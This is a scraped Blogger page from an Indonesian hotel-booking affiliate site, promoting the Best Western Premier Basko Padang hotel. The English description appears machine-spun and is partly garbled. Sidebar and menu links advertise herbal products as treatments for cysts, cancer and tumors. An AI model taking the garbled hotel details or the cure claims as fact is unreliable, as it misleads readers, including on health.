</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/s320/hotel+bintang+5+di+padang+1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel' property='v:title' rel='v:url'>Hotel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%205' property='v:title' rel='v:url'>Hotel Bintang 5</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Padang' property='v:title' rel='v:url'>Hotel di Padang</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Indonesia' property='v:title' rel='v:url'>Indonesia</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Padang' property='v:title' rel='v:url'>Padang</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Sumatera%20Barat' property='v:title' rel='v:url'>Sumatera Barat</a></span>
<brc>/</brc>
<span>Best Western Premier Basko Padang Hotel</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Best Western Premier Basko Padang Hotel
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07292961022638734971' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07292961022638734971' rel='author' title='Situs Booking Hotel'>
<span itemprop='name'>Situs Booking Hotel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html' itemprop='url'/>
<a class='timestamp-link' href='https://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2016-02-14T10:13:00+07:00'>Minggu, Februari 14, 2016</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel' rel='tag'>Hotel</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%205' rel='tag'>Hotel Bintang 5</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Padang' rel='tag'>Hotel di Padang</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Indonesia' rel='tag'>Indonesia</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Padang' rel='tag'>Padang</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Sumatera%20Barat' rel='tag'>Sumatera Barat</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-811939517990886387' itemprop='articleBody'>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">Website&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;yang beralamat di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;">http://daftarnamahotel.blogspot.com/</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/2016/06/website-situs-booking-hotel-online.html" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel Online</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.</span></div>
<br />
<br />
<script charset="UTF-8" type="text/javascript">
window.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};
window.WEGO_SEARCHBOX = {
  "ts_code": "411c3",
  "ui-template": "ui-resizable wg-gw wg-ico-white",
  "searchButton": "Search",
  "whiteLabel": "0",
  "locale": "en",
  "subid": "",
  "logo": "",
  "radius": "0",
  "typeBoxDisplay": "block",
  "hotels": {
    "selected": "wego-selected",
    "textHotels": "Hotels",
    "textGuest": "Guests",
    "action": "http://www.wego.com/hotels/search/create",
    "target": "_blank",
    "textRooms": "Rooms",
    "textCity": "City",
    "textCheckin": "Check-in",
    "textCheckout": "Check-out",
    "quote-text": "Search & Compare 700 Travel Sites!",
    "locationCode": "",
    "defLocation": ""
  },
  "flights": {
    "selected": "",
    "action": "http://www.wego.com/flights/search",
    "target": "_blank",
    "textFlights": "Flights",
    "tripType": "true",
    "defTo": "",
    "defFrom": "",
    "toCode": "",
    "fromCode": "",
    "textCabin": "Cabin Class",
    "textAdult": "Passengers",
    "textTo": "To",
    "textFrom": "From",
    "textOneway": "One Way",
    "cabinEconomy": "Economy",
    "cabinBusiness": "Business",
    "cabinFirst": "First",
    "quote-text": "Search & Compare 700 Travel Sites!"
  }
}
</script><br />
<div class="resources-content">
<div class="wego-searchbox" id="wego-searchbox">
</div>
</div>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,600italic,400,300,600" rel="stylesheet" type="text/css"></link><br />
<link href="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" type="text/css"></link><br />
<link href="//www.wan.travel/assets/app/datepicker.css" rel="stylesheet" type="text/css"></link><br />
<link href="//www.wan.travel/assets/app/v2/searchbox.css" rel="stylesheet" type="text/css"></link><br />
<script charset="UTF-8" src="//www.wan.travel/assets/wan/v2/searchbox.js?body=1"></script><br />
<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://daftarnamahotel.blogspot.com/2013/12/daftar-hotel-di-padang.html" imageanchor="Best Western Premier Basko Padang Hotel" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/s320/hotel+bintang+5+di+padang+1.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<b>Best Western Premier Basko Padang</b> is one of the best hotels in Padang / <a href="http://daftarnamahotel.blogspot.com/2013/12/daftar-hotel-di-padang.html" target="_blank">Hotel di Padang</a> and most excellent and 5 star.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Best Western Premier <a href="http://daftarnamahotel.blogspot.com/2013/12/daftar-hotel-di-padang.html" target="_blank">Padang</a> occupies a strategic location in the gates from the city of Padang, the Best Western Premier Minang Padang and shelter Square is beautiful and the foremost complete and luxurious malls inside the city of Padang.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
It took the <b>Best Western Hotel</b>, hospitality group which has the biggest hotel chain in the planet, with 4200 hotel building in 80 countries throughout North America, Central and South America, Europe, Asia, Africa, Middle East and also the South Pacific.For more information in Situs Booking Hotel Online</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Best Western Premier Padang built to support 178 guests prepare rooms complete with internet service, also designed with facilities like Conference Room, Function Room, Dining Room Coffee Shop and elegant, along with the Swimming Pool and Fitness Room, by presenting professional services with international standards.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
The advantage to link straight to a shopping mall, Grand Mall, that may be sold to domestic and foreign tourists. By connecting the concept, the hotel guests Didn&#8216;t mind all of the method to experience. Simply step from the hotel, go straight straight into the shopping center magnificent Grand Mall.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Appropriate class, hotel connecting with Grand Mall nine floors, including basement is designed with all of the five star hotel facilities and international standards.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Vice President International Operations Asia Best Western Hotel Glenn de Souza was accompanied by Chief Area Officer Joseph Sawirin like the manager of 4200's worldwide proudly tell you they are with Basko Group. Also proud to become present inside the city of Padang as section of the 14 Best Western hotels happen to be established in Indonesia.</div>
<div style="text-align: justify;">
Best Western Premier Basko Padang Hotel</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Road. Prof. Dr. Hamka 2 A -</div>
<div style="text-align: justify;">
Padang - Indonesia</div>
<div style="text-align: justify;">
Phone : 0751-704080</div>
<div style="text-align: justify;">
Fax : 0751-704050 </div>
</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Best Western Premier Basko Padang Hotel</span>
<img alt='Best Western Premier Basko Padang Hotel' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/s72-c/hotel+bintang+5+di+padang+1.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Situs Booking Hotel</span>
        on 
        <span class='dtreviewed'>
Minggu, Februari 14, 2016
<span class='value-title' title='Minggu, Februari 14, 2016'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html&title=Best Western Premier Basko Padang Hotel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html&title=Best Western Premier Basko Padang Hotel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html&title=Best Western Premier Basko Padang Hotel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPtgnIbDn11KzrX3Y6L0vPYUJ5XbnF6hiLBAOaWZOAYBBWICVvVt7j79taM-vsGRdwHzywrvUnHjfsCryiDCjzz0qGMVcTu4EzeHy_1jl5xqY56h7nK64CCPB5M6AX8m6j_kbiLEzARVM/s320/hotel+bintang+5+di+padang+1.jpg&description=  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html&title=Best Western Premier Basko Padang Hotel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Sumatera Barat
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://daftarnamahotel.blogspot.com/2016/02/retanata-homestay-bandung.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2701206085785227823/811939517990886387' onclick=''>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://daftarnamahotel.blogspot.com/feeds/811939517990886387/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9uzXVVi8slHOawdxdSfkB8oj66tLs5H-WhxTHtZgeLEVGK_s1YoWLM3t3qilIfKhasCkDDfWwbk2tl555AFXmMD9HRWZ36UDbPoAWiMqCNup9C3dtANr7Y3Z8AbJhMz6lEy-gqgFl84/s72-c/Ramada+Bintang+Bali+Resort+Kuta+Bali.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html'>Ramada Bintang Bali Resort Kuta Bali</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
